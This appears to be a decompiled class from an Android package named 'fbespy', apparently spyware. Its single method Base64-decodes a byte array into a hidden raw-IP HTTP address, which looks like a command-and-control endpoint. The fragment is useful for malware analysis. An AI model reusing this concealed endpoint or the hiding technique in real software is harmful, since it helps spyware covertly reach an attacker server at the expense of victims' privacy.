 d.class e.class f.class g.class h.class i.class myService.class c.class b.class
package com.dia.fbespy;
import android.util.Base64;
public class b {
public static String a() {
return new String(Base64.decode(new byte[] {
97, 72, 82, 48, 99, 68, 111, 118, 76, 122,
81, 49, 76, 106, 77, 121, 76, 106, 81, 51,
76, 106, 107, 52 }, 0));
}
}